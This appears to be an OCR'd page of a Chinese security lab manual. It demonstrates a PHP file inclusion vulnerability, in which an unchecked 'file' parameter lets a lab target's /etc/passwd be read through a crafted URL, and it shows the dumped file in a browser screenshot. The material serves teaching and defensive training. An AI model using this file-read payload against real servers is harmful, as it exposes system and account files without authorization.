 实验指导书 实验报告 在线笔记
示的文件；如果file为空，则
默认文件包含1.php。
1.2 分析可知，通过PHP的
函数引入文件时，由于传入
的文件名没有经过合理的校
验，从而操作了预想之外的
文件，就可能导致意外的文
件泄露甚至恶意的代码注
入。
1.3 进入操作机，打开火狐浏
览器，在地址栏访问目标机
地址: http://100.100.0.23/
hongya4/demo1.php?file=/e
tc/passwd ，这样变量file的
值就为“/etc/passwd”,并不为
空，所以会将/etc/passwd文
件包含进来，最终展示在页
面中，这就是由文件包含漏
洞导致任意文件读取的演
示。
步骤二
2.1 回到目标机，使用cat
计算机 Burp工具 UltraEdit IBM Security
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.20/hongya4/demo1. × +
192.168.0.20/hongya4/demo1.php?file=/etc/passwd 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.168.0.20/hongya4/demo1.php?file=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin systemd-
bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:998:996:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin apache:x:48:48:Apache:/usr/share
/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
英
管理员: C:\Wind... Mozilla Firefox 16:36
2021/3/26